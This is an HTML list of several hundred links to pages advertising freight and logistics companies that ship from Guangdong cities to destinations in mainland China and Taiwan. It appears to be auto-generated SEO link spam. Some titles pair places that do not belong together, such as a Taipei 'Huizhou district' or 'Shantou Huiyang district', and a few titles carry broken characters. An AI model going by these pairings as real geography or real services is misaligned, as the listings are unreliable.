	<li><a href="/wuliu/2032656.html">云浮到長春九臺區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032655.html">肇慶到臨沂郯城縣物流公司</a></li>
	<li><a href="/gdwuliu/2032654.html">惠州到哈密跨省大件物流</a></li>
	<li><a href="/yunshu/2032653.html">河源到赤峰松山區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032652.html">江門到寧德壽寧縣物流公司</a></li>
	<li><a href="/huoyun/2032651.html">江門到七臺河勃利縣物流公司</a></li>
	<li><a href="/wuliu/2032650.html">江門到高雄橋頭區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032649.html">河源到大同物流公司</a></li>
	<li><a href="/gdwuliu/2032648.html">惠州到海南州貴德縣貨運公司</a></li>
	<li><a href="/yunshu/2032647.html">深圳到克拉瑪依大件物流運送</a></li>
	<li><a href="/zhengche/2032646.html">揭陽到石家莊鹿泉區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2032645.html">河源到唐山樂亭縣物流公司</a></li>
	<li><a href="/wuliu/2032644.html">潮州到寧安物流公司</a></li>
	<li><a href="/ldpc/2032643.html">揭陽到文山物流公司</a></li>
	<li><a href="/gdwuliu/2032642.html">惠州到平果市物流公司</a></li>
	<li><a href="/yunshu/2032641.html">潮州到枝江零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/zhengche/2032640.html">深圳到濱州物流公司</a></li>
	<li><a href="/huoyun/2032639.html">陽江到甘南碌曲縣物流公司</a></li>
	<li><a href="/wuliu/2032638.html">肇慶到鶴崗向陽區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032637.html">陽江到洛陽新安縣物流公司</a></li>
	<li><a href="/gdwuliu/2032636.html">清遠(yuǎn)到新北三芝區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032635.html">東莞到玉樹囊謙縣貨運公司</a></li>
	<li><a href="/zhengche/2032634.html">東莞到阿勒泰物流公司</a></li>
	<li><a href="/huoyun/2032633.html">肇慶到德陽羅江區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032632.html">河源到安順物流公司</a></li>
	<li><a href="/ldpc/2032631.html">河源到河源德慶縣物流公司</a></li>
	<li><a href="/gdwuliu/2032630.html">陽江到灤州物流公司</a></li>
	<li><a href="/yunshu/2032629.html">河源到安慶宿松縣物流公司</a></li>
	<li><a href="/zhengche/2032628.html">肇慶到梧州貨運公司</a></li>
	<li><a href="/huoyun/2032627.html">陽江到定西安定區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032626.html">佛山到懷化零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2032625.html">惠州到沂源縣物流公司</a></li>
	<li><a href="/gdwuliu/2032624.html">惠州到襄陽襄城區(qū)個性化車輛配送方案公司</a></li>
	<li><a href="/yunshu/2032623.html">陽江到神農(nóng)架林區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032622.html">中山到如皋市物流公司</a></li>
	<li><a href="/huoyun/2032621.html">揭陽到運城絳縣貨運公司</a></li>
	<li><a href="/wuliu/2032620.html">江門到高雄杉林區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032619.html">廣州到邵陽北塔區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032618.html">清遠(yuǎn)到張家港貨運公司</a></li>
	<li><a href="/yunshu/2032617.html">潮州到臺中新社區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032616.html">珠海到徐州沛縣物流公司</a></li>
	<li><a href="/huoyun/2032615.html">深圳到諸城物流全程無中轉(zhuǎn)的點對點直達(dá)專線直達(dá)貨運</a></li>
	<li><a href="/wuliu/2032614.html">汕頭到海南臨高縣物流公司</a></li>
	<li><a href="/ldpc/2032613.html">中山到濟源物流公司</a></li>
	<li><a href="/gdwuliu/2032612.html">茂名到信陽浉河區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032611.html">韶關(guān)到臺南佳里區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032610.html">廉江到吉木乃縣物流公司</a></li>
	<li><a href="/huoyun/2032609.html">汕頭到宿遷宿城區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032608.html">廣州到銅仁江口縣物流公司</a></li>
	<li><a href="/ldpc/2032607.html">云浮到臺州天臺縣物流公司</a></li>
	<li><a href="/gdwuliu/2032606.html">汕頭到南充高坪區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032605.html">中山到松原乾安縣物流公司</a></li>
	<li><a href="/zhengche/2032604.html">潮州到吉林龍?zhí)秴^(qū)物流公司</a></li>
	<li><a href="/huoyun/2032603.html">深圳到大興安嶺物流公司</a></li>
	<li><a href="/wuliu/2032602.html">湛江到滄州東光縣物流公司</a></li>
	<li><a href="/ldpc/2032601.html">肇慶到綏化北林區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032600.html">江門到甘孜色達(dá)縣物流公司</a></li>
	<li><a href="/yunshu/2032599.html">中山到淄博張店區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032598.html">茂名到昌邑市貨運公司</a></li>
	<li><a href="/huoyun/2032597.html">深圳到重慶石柱縣貨運公司</a></li>
	<li><a href="/wuliu/2032596.html">廣州到溫州鹿城區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032595.html">揭陽到三沙西沙區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032594.html">肇慶到貴陽南明區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032593.html">深圳到南充貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2032592.html">潮州到淮南謝家集區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032591.html">韶關(guān)到宜昌夷陵區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032590.html">惠州到四會市物流公司</a></li>
	<li><a href="/ldpc/2032589.html">惠州到三原全國主要城市干線直達(dá)網(wǎng)絡(luò)全覆蓋</a></li>
	<li><a href="/gdwuliu/2032588.html">揭陽到湖州長興縣物流公司</a></li>
	<li><a href="/yunshu/2032587.html">陽江到大石橋零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/zhengche/2032586.html">深圳到營口站前區(qū)一站式搬家服務(wù)商</a></li>
	<li><a href="/huoyun/2032585.html">東莞到四平伊通滿族自治縣物流公司</a></li>
	<li><a href="/wuliu/2032584.html">茂名到懷化新晃縣物流公司</a></li>
	<li><a href="/ldpc/2032583.html">汕尾到宜春銅鼓縣物流公司</a></li>
	<li><a href="/gdwuliu/2032582.html">東莞到重慶秀山縣物流公司</a></li>
	<li><a href="/yunshu/2032581.html">惠州到東莞貨運收費詳細(xì)清單</a></li>
	<li><a href="/zhengche/2032580.html">深圳到沈陽貨運公司</a></li>
	<li><a href="/huoyun/2032579.html">江門到臨夏和政縣物流公司</a></li>
	<li><a href="/wuliu/2032578.html">惠州到廊坊大城縣物流公司</a></li>
	<li><a href="/ldpc/2032577.html">陽江到池州青陽縣物流公司</a></li>
	<li><a href="/gdwuliu/2032576.html">汕頭到南充營山縣物流公司</a></li>
	<li><a href="/yunshu/2032575.html">清遠(yuǎn)到綏化明水縣物流公司</a></li>
	<li><a href="/huoyun/2032574.html">深圳到黔南惠水縣物流公司</a></li>
	<li><a href="/zhengche/2032573.html">陸豐到綏化物流公司</a></li>
	<li><a href="/wuliu/2032572.html">惠州到廣州白云區(qū)貨運運輸公司</a></li>
	<li><a href="/ldpc/2032571.html">深圳發(fā)貨到晉州的物流公司</a></li>
	<li><a href="/gdwuliu/2032570.html">肇慶到樂山市中區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032569.html">惠州到天津貨運公司</a></li>
	<li><a href="/zhengche/2032568.html">汕頭到興安盟物流公司</a></li>
	<li><a href="/huoyun/2032567.html">惠州到宣恩縣貨運公司</a></li>
	<li><a href="/wuliu/2032566.html">惠州到新疆物流公司</a></li>
	<li><a href="/ldpc/2032565.html">揭陽到通遼庫倫旗物流公司</a></li>
	<li><a href="/gdwuliu/2032564.html">揭陽到桐鄉(xiāng)物流公司</a></li>
	<li><a href="/yunshu/2032563.html">河源到欽州欽北區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032562.html">廣州到畢節(jié)威寧縣物流公司</a></li>
	<li><a href="/huoyun/2032561.html">汕尾到馬鞍山博望區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032560.html">梅州到保亭貨運公司</a></li>
	<li><a href="/ldpc/2032559.html">深圳至平?jīng)鲐涍\收費詳細(xì)清單</a></li>
	<li><a href="/gdwuliu/2032558.html">湛江到廣元旺蒼縣物流公司</a></li>
	<li><a href="/yunshu/2032557.html">肇慶到烏海海南區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032556.html">佛山到大連物流公司</a></li>
	<li><a href="/huoyun/2032555.html">惠州到黔南平塘縣物流公司</a></li>
	<li><a href="/wuliu/2032554.html">東莞到寶雞隴縣物流公司</a></li>
	<li><a href="/ldpc/2032553.html">惠州到林州市物流公司</a></li>
	<li><a href="/gdwuliu/2032552.html">惠州到十堰一站式搬家服務(wù)商</a></li>
	<li><a href="/yunshu/2032551.html">深圳到喀什一站式搬家服務(wù)商</a></li>
	<li><a href="/huoyun/2032550.html">汕尾到揚中市貨運公司</a></li>
	<li><a href="/zhengche/2032549.html">云浮到阿勒泰哈巴河縣物流公司</a></li>
	<li><a href="/wuliu/2032548.html">梅州到株洲淥口區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032547.html">龍門到重慶物流公司</a></li>
	<li><a href="/gdwuliu/2032546.html">深圳至濟南槐蔭區(qū)貨運收費詳細(xì)清單</a></li>
	<li><a href="/yunshu/2032545.html">肇慶到濟南濟陽區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2032544.html">深圳到遼寧莊河市直達(dá)專線</a></li>
	<li><a href="/zhengche/2032543.html">江門到高雄新興區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032542.html">惠州到咸豐縣私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/ldpc/2032541.html">廣州到廣州德慶縣物流公司</a></li>
	<li><a href="/gdwuliu/2032540.html">深圳到宿州物流貨運價格</a></li>
	<li><a href="/yunshu/2032539.html">清遠(yuǎn)到?jīng)錾轿鞑形锪鞴?/a></li>
	<li><a href="/zhengche/2032538.html">韶關(guān)到遼寧物流公司</a></li>
	<li><a href="/huoyun/2032537.html">中山到五峰土家族自治縣物流公司</a></li>
	<li><a href="/wuliu/2032536.html">湛江到安康物流公司</a></li>
	<li><a href="/ldpc/2032535.html">深圳到巴中南江縣物流公司</a></li>
	<li><a href="/gdwuliu/2032534.html">陽江到朔州貨運公司</a></li>
	<li><a href="/yunshu/2032533.html">清遠(yuǎn)到河源源城區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032532.html">茂名到滄州吳橋縣物流公司</a></li>
	<li><a href="/huoyun/2032531.html">河源到金華貨運公司</a></li>
	<li><a href="/wuliu/2032530.html">深圳到南京江寧區(qū)物流托運公司</a></li>
	<li><a href="/ldpc/2032529.html">清遠(yuǎn)到臨沂羅莊區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032528.html">惠州到長治襄垣縣物流公司</a></li>
	<li><a href="/yunshu/2032527.html">陽江到彭州貨運公司</a></li>
	<li><a href="/zhengche/2032526.html">汕尾到伊犁伊寧縣物流公司</a></li>
	<li><a href="/huoyun/2032525.html">深圳到沙雅貨運</a></li>
	<li><a href="/wuliu/2032524.html">廣州到荊州公安縣物流公司</a></li>
	<li><a href="/ldpc/2032523.html">揭陽到長治物流公司</a></li>
	<li><a href="/gdwuliu/2032522.html">江門到百色西林縣物流公司</a></li>
	<li><a href="/yunshu/2032521.html">深圳到江蘇貨運公司</a></li>
	<li><a href="/zhengche/2032520.html">潮州到懷化靖州縣物流公司</a></li>
	<li><a href="/huoyun/2032519.html">梅州到高雄楠梓區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032518.html">湛江到九江修水縣物流公司</a></li>
	<li><a href="/ldpc/2032517.html">揭陽到天津河西區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032516.html">河源到孝感孝昌縣物流公司</a></li>
	<li><a href="/yunshu/2032515.html">廣州到百色德?？h物流公司</a></li>
	<li><a href="/zhengche/2032514.html">深圳到昭通綏江縣物流公司</a></li>
	<li><a href="/huoyun/2032513.html">廣州到忻州忻府區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032512.html">清遠(yuǎn)到洛陽洛龍區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032511.html">高州到撫州物流公司</a></li>
	<li><a href="/gdwuliu/2032510.html">汕頭到高碑店市物流公司</a></li>
	<li><a href="/yunshu/2032509.html">東莞到百色德?？h物流公司</a></li>
	<li><a href="/zhengche/2032508.html">陽江到張家口懷來縣貨運公司</a></li>
	<li><a href="/huoyun/2032507.html">潮州到肥城零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2032506.html">惠州到棗莊山亭區(qū)大件物流輸送</a></li>
	<li><a href="/ldpc/2032505.html">惠州到哈爾濱雙城區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032504.html">普寧到連州物流公司</a></li>
	<li><a href="/yunshu/2032503.html">揭陽到新鄉(xiāng)物流公司</a></li>
	<li><a href="/zhengche/2032502.html">肇慶到齊齊哈爾建華區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032501.html">惠州到萍鄉(xiāng)物流公司</a></li>
	<li><a href="/wuliu/2032500.html">佛山到臨夏和政縣物流公司</a></li>
	<li><a href="/ldpc/2032499.html">潮州到蘇州姑蘇區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032498.html">東莞到衛(wèi)輝市貨運公司</a></li>
	<li><a href="/yunshu/2032497.html">茂名到南寧江南區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032496.html">清遠(yuǎn)到阿勒泰青河縣物流公司</a></li>
	<li><a href="/huoyun/2032495.html">湛江到句容物流公司</a></li>
	<li><a href="/wuliu/2032494.html">江門到阿里革吉縣物流公司</a></li>
	<li><a href="/ldpc/2032493.html">東莞到玉樹稱多縣物流公司</a></li>
	<li><a href="/gdwuliu/2032492.html">清遠(yuǎn)到儋州市物流公司</a></li>
	<li><a href="/yunshu/2032491.html">惠州到漣源市貨運</a></li>
	<li><a href="/zhengche/2032490.html">中山到中山湞江區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032489.html">潮州到隴南物流公司</a></li>
	<li><a href="/wuliu/2032488.html">汕頭到汕頭惠陽區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032487.html">珠海到高雄橋頭區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032486.html">惠州到余姚貨運公司</a></li>
	<li><a href="/yunshu/2032485.html">東莞到金昌貨運公司</a></li>
	<li><a href="/zhengche/2032484.html">深圳到信宜市貨運公司</a></li>
	<li><a href="/huoyun/2032483.html">深圳到高密市整車物流運送價格</a></li>
	<li><a href="/wuliu/2032482.html">陽江到海南陵水縣物流公司</a></li>
	<li><a href="/ldpc/2032481.html">汕頭到哈爾濱木蘭縣物流公司</a></li>
	<li><a href="/gdwuliu/2032480.html">清遠(yuǎn)到臺灣新竹縣物流公司</a></li>
	<li><a href="/yunshu/2032479.html">深圳到新竹東區(qū)貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2032478.html">河源到哈爾濱平房區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032477.html">吳川到兗州物流公司</a></li>
	<li><a href="/wuliu/2032476.html">惠州到郴州汝城縣物流公司</a></li>
	<li><a href="/ldpc/2032475.html">東莞到衢州開化縣物流公司</a></li>
	<li><a href="/yunshu/2032474.html">云浮到伊春豐林縣物流公司</a></li>
	<li><a href="/gdwuliu/2032473.html">湛江到柳州融水縣物流公司</a></li>
	<li><a href="/zhengche/2032472.html">惠州到稻城縣貨運公司</a></li>
	<li><a href="/huoyun/2032471.html">廣州到保山隆陽區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032470.html">珠海到宜城市物流公司</a></li>
	<li><a href="/ldpc/2032469.html">陽江到達(dá)州通川區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032468.html">梅州到懷仁零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2032467.html">廣州到溫嶺市物流公司</a></li>
	<li><a href="/zhengche/2032466.html">廣州到克孜勒蘇柯爾物流公司</a></li>
	<li><a href="/huoyun/2032465.html">湛江到巴彥淖爾磴口縣物流公司</a></li>
	<li><a href="/wuliu/2032464.html">珠海到三沙西沙區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032463.html">河源到運城聞喜縣物流公司</a></li>
	<li><a href="/gdwuliu/2032462.html">深圳到內(nèi)江物流公司</a></li>
	<li><a href="/yunshu/2032461.html">廣州到承德貨運公司</a></li>
	<li><a href="/zhengche/2032460.html">茂名到香港大埔區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032459.html">中山到蘭陵縣物流公司</a></li>
	<li><a href="/wuliu/2032458.html">汕尾到南充西充縣物流公司</a></li>
	<li><a href="/ldpc/2032457.html">深圳到海南保亭縣物流公司</a></li>
	<li><a href="/gdwuliu/2032456.html">深圳到烏蘭察布化德縣物流公司</a></li>
	<li><a href="/yunshu/2032455.html">云浮到云浮五華縣貨運公司</a></li>
	<li><a href="/zhengche/2032454.html">廣州到德清物流公司</a></li>
	<li><a href="/huoyun/2032453.html">湛江到拉薩貨運公司</a></li>
	<li><a href="/wuliu/2032452.html">肇慶到玉樹市物流公司</a></li>
	<li><a href="/ldpc/2032451.html">廣州到阿克蘇阿瓦提縣貨運公司</a></li>
	<li><a href="/gdwuliu/2032450.html">深圳到新縣物流公司</a></li>
	<li><a href="/yunshu/2032449.html">揭陽到武威民勤縣物流公司</a></li>
	<li><a href="/zhengche/2032448.html">惠州到壽陽縣物流大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/huoyun/2032447.html">深圳到高平物流公司</a></li>
	<li><a href="/wuliu/2032446.html">河源到上海楊浦區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032445.html">梅州到新密物流公司</a></li>
	<li><a href="/gdwuliu/2032444.html">揭陽到海南貨運公司</a></li>
	<li><a href="/yunshu/2032443.html">惠州發(fā)貨到臨滄的物流公司</a></li>
	<li><a href="/zhengche/2032442.html">深圳到怒江物流公司</a></li>
	<li><a href="/huoyun/2032441.html">惠州到聊城貨運運輸公司</a></li>
	<li><a href="/wuliu/2032440.html">茂名到鄂爾多斯達(dá)拉特旗物流公司</a></li>
	<li><a href="/ldpc/2032439.html">深圳到高雄鳥松區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032438.html">汕尾到信陽貨運公司</a></li>
	<li><a href="/yunshu/2032437.html">韶關(guān)到武漢物流公司</a></li>
	<li><a href="/zhengche/2032436.html">深圳到戶縣貨運部電話查詢</a></li>
	<li><a href="/huoyun/2032435.html">潮州到昆明呈貢區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032434.html">河源到桂平市貨運公司</a></li>
	<li><a href="/ldpc/2032433.html">東莞到廈門湖里區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032432.html">東莞到日喀則薩嘎縣貨運公司</a></li>
	<li><a href="/yunshu/2032431.html">湛江到桂林物流公司</a></li>
	<li><a href="/zhengche/2032430.html">陽江到湘西古丈縣貨運公司</a></li>
	<li><a href="/huoyun/2032429.html">揭陽到南平光澤縣物流公司</a></li>
	<li><a href="/wuliu/2032428.html">廣州到遼陽物流公司</a></li>
	<li><a href="/ldpc/2032427.html">東莞到義烏物流公司</a></li>
	<li><a href="/gdwuliu/2032426.html">汕尾到貴陽息烽縣物流公司</a></li>
	<li><a href="/yunshu/2032425.html">江門到阿里措勤縣物流公司</a></li>
	<li><a href="/zhengche/2032424.html">韶關(guān)到林芝朗縣物流公司</a></li>
	<li><a href="/huoyun/2032423.html">廣州到保定徐水區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032422.html">東莞到成都蒲江縣貨運公司</a></li>
	<li><a href="/ldpc/2032421.html">惠州到青島即墨區(qū)私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/gdwuliu/2032420.html">深圳到定西安定區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032419.html">江門到那曲申扎縣物流公司</a></li>
	<li><a href="/huoyun/2032418.html">深圳到潮州貨運</a></li>
	<li><a href="/zhengche/2032417.html">潮州到安寧零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2032416.html">深圳到臨海零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2032415.html">中山到吉林零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2032414.html">清遠(yuǎn)到臺南東區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032413.html">珠海到豐城市物流公司</a></li>
	<li><a href="/zhengche/2032412.html">惠州到三亞整車物流公司</a></li>
	<li><a href="/huoyun/2032411.html">深圳到南寧馬山縣物流公司</a></li>
	<li><a href="/wuliu/2032410.html">陽江到合肥物流公司</a></li>
	<li><a href="/ldpc/2032409.html">揭陽到保定涿州市物流公司</a></li>
	<li><a href="/gdwuliu/2032408.html">云浮到十堰茅箭區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032407.html">惠州到德陽旌陽區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032406.html">深圳發(fā)貨到鄭州惠濟區(qū)的物流公司</a></li>
	<li><a href="/huoyun/2032405.html">東莞到開封鼓樓區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032404.html">汕尾到臺中中區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032403.html">湛江到保定安新縣貨運公司</a></li>
	<li><a href="/gdwuliu/2032402.html">惠州到房縣貨運運輸公司</a></li>
	<li><a href="/yunshu/2032401.html">徐聞到瓊海物流公司</a></li>
	<li><a href="/zhengche/2032400.html">陽江到白山靖宇縣貨運公司</a></li>
	<li><a href="/huoyun/2032399.html">茂名到黔東南岑鞏縣物流公司</a></li>
	<li><a href="/wuliu/2032398.html">惠州到日喀則桑珠孜區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032397.html">清遠(yuǎn)到臨沂河?xùn)|區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032396.html">廣州到杜爾伯特蒙古族自治縣貨運公司</a></li>
	<li><a href="/yunshu/2032395.html">肇慶到廣安區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032394.html">清遠(yuǎn)到臺中梧棲區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032393.html">東莞到新鄭市物流公司</a></li>
	<li><a href="/wuliu/2032392.html">珠海到阿里日土縣貨運公司</a></li>
	<li><a href="/ldpc/2032391.html">徐聞到仁懷物流公司</a></li>
	<li><a href="/gdwuliu/2032390.html">茂名到桃園平鎮(zhèn)區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032389.html">中山到開封尉氏縣物流公司</a></li>
	<li><a href="/zhengche/2032388.html">茂名到無錫惠山區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2032387.html">中山到武威民勤縣貨運公司</a></li>
	<li><a href="/wuliu/2032386.html">深圳到晉城物流公司</a></li>
	<li><a href="/ldpc/2032385.html">佛山到綏化零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2032384.html">惠州到青田縣物流公司</a></li>
	<li><a href="/yunshu/2032383.html">陽江到建甌市物流公司</a></li>
	<li><a href="/zhengche/2032382.html">江門到海南州貴德縣貨運公司</a></li>
	<li><a href="/huoyun/2032381.html">吳川到寧海物流公司</a></li>
	<li><a href="/wuliu/2032380.html">河源到臺南中西區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032379.html">河源到敦煌市物流公司</a></li>
	<li><a href="/gdwuliu/2032378.html">江門到臺南龍崎區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032377.html">江門到吉安遂川縣物流公司</a></li>
	<li><a href="/zhengche/2032376.html">汕尾到丹陽市物流公司</a></li>
	<li><a href="/huoyun/2032375.html">潮州到定西貨運公司</a></li>
	<li><a href="/wuliu/2032374.html">東莞到汝州物流公司</a></li>
	<li><a href="/ldpc/2032373.html">陽江到武義物流公司</a></li>
	<li><a href="/gdwuliu/2032372.html">惠州到同仁縣物流公司</a></li>
	<li><a href="/yunshu/2032371.html">東莞到陽泉貨運公司</a></li>
	<li><a href="/zhengche/2032370.html">深圳到貴州一站式搬家服務(wù)商</a></li>
	<li><a href="/huoyun/2032369.html">江門到來賓象州縣物流公司</a></li>
	<li><a href="/wuliu/2032368.html">江門到濟寧兗州區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032367.html">潮州到阜陽臨泉縣物流公司</a></li>
	<li><a href="/gdwuliu/2032366.html">惠州到雞西私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/yunshu/2032365.html">惠州到臺北惠州區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032364.html">陽江到延邊龍井市物流公司</a></li>
	<li><a href="/wuliu/2032363.html">中山到蘭州安寧區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032362.html">深圳到武川縣個性化車輛配送方案公司</a></li>
	<li><a href="/ldpc/2032361.html">惠州到云南貨運物流</a></li>
	<li><a href="/gdwuliu/2032360.html">潮州到九江修水縣物流公司</a></li>
	<li><a href="/yunshu/2032359.html">深圳到南陽貨運直達(dá)線路物流</a></li>
	<li><a href="/zhengche/2032358.html">惠州到余干物流公司</a></li>
	<li><a href="/wuliu/2032357.html">深圳到遂寧物流查詢</a></li>
	<li><a href="/huoyun/2032356.html">江門到天長市貨運公司</a></li>
	<li><a href="/ldpc/2032355.html">揭陽到伊春烏翠區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032354.html">深圳到興義全國主要城市干線直達(dá)網(wǎng)絡(luò)全覆蓋</a></li>
	<li><a href="/yunshu/2032353.html">清遠(yuǎn)到水富市貨運公司</a></li>
	<li><a href="/zhengche/2032352.html">云浮到泰州物流公司</a></li>
	<li><a href="/huoyun/2032351.html">揭陽到臺州仙居縣物流公司</a></li>
	<li><a href="/wuliu/2032350.html">陽江到淮北杜集區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032349.html">云浮到桃園大溪區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032348.html">佛山到東營物流公司</a></li>
	<li><a href="/yunshu/2032347.html">深圳到齊齊哈爾碾子山區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032346.html">陽江到焦作修武縣物流公司</a></li>
	<li><a href="/huoyun/2032345.html">佛山到周口商水縣物流公司</a></li>
	<li><a href="/wuliu/2032344.html">東莞到衡陽珠暉區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032343.html">云浮到慶陽寧縣物流公司</a></li>
	<li><a href="/gdwuliu/2032342.html">惠州到開封蘭考縣物流公司</a></li>
	<li><a href="/yunshu/2032341.html">佛山到佛山電白區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032340.html">珠海到上海寶山區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2032339.html">清遠(yuǎn)到大興安嶺貨運公司</a></li>
	<li><a href="/wuliu/2032338.html">河源到烏魯木齊水磨溝區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032337.html">深圳至廣元貨運直達(dá)線路</a></li>
	<li><a href="/gdwuliu/2032336.html">潮州到新北泰山區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032335.html">深圳到岫巖縣專線物流電話</a></li>
	<li><a href="/zhengche/2032334.html">深圳到南京江寧區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2032333.html">惠州到濟寧泗水縣物流公司</a></li>
	<li><a href="/wuliu/2032332.html">深圳到南通崇川區(qū)貨運直達(dá)線路</a></li>
	<li><a href="/ldpc/2032331.html">肇慶到淮安貨運公司</a></li>
	<li><a href="/gdwuliu/2032330.html">清遠(yuǎn)到西藏物流公司</a></li>
	<li><a href="/yunshu/2032329.html">廣州到周口貨運公司</a></li>
	<li><a href="/zhengche/2032328.html">惠州到綿陽平武縣物流公司</a></li>
	<li><a href="/huoyun/2032327.html">陽江到郴州桂陽縣物流公司</a></li>
	<li><a href="/wuliu/2032326.html">湛江到文山硯山縣物流公司</a></li>
	<li><a href="/ldpc/2032325.html">東莞到甘孜縣物流公司</a></li>
	<li><a href="/gdwuliu/2032324.html">汕頭到新鄉(xiāng)封丘縣貨運公司</a></li>
	<li><a href="/yunshu/2032323.html">江門到延安安塞區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032322.html">清遠(yuǎn)到臨夏回族自治州物流公司</a></li>
	<li><a href="/huoyun/2032321.html">東莞到灌云物流公司</a></li>
	<li><a href="/wuliu/2032320.html">云浮到鑲黃旗物流公司</a></li>
	<li><a href="/ldpc/2032319.html">惠州到臺南新化區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032318.html">清遠(yuǎn)到石家莊藁城區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032317.html">廣州到興寧零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/zhengche/2032316.html">中山到海城物流公司</a></li>
	<li><a href="/wuliu/2032315.html">汕尾到十堰竹溪縣物流公司</a></li>
	<li><a href="/huoyun/2032314.html">廣州到呼和浩特回民區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032313.html">中山到阜陽阜南縣物流公司</a></li>
	<li><a href="/gdwuliu/2032312.html">河源到阿里普蘭縣貨運公司</a></li>
	<li><a href="/yunshu/2032311.html">梅州到福州臺江區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032310.html">云浮到無錫物流公司</a></li>
	<li><a href="/huoyun/2032309.html">中山到龍巖上杭縣物流公司</a></li>
	<li><a href="/wuliu/2032308.html">韶關(guān)到商洛貨運公司</a></li>
	<li><a href="/ldpc/2032307.html">汕尾到臺南安定區(qū)物流公司</a></li>
